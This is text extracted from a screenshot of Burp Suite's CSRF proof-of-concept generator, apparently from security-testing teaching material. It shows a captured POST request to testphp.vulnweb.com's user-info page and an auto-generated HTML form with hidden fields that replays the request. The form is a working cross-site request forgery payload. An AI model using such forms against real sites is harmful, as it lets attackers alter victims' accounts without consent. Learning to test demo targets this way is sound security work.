 CSRF PoC generator
Request to: http://testphp.vulnweb.com
?
Options
Raw Params Headers Hex
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://testphp.vulnweb.com/userinfo.php
Cookie: login=test%2Ftest
Connection: close
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://testphp.vulnweb.com/userinfo.php" method="POST">
<input type="hidden" name="urname" value="John&#32;Smith" />
<input type="hidden" name="ucc"
value="1234&#45;5678&#45;2300&#45;9000" />
<input type="hidden" name="uemail" value="email&#64;email&#46;com" />
<input type="hidden" name="uphone" value="2323345" />
<input type="hidden" name="uaddress" value="21&#32;street" />
<input type="hidden" name="update" value="update" />
<input type="submit" value="Submit request" />
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close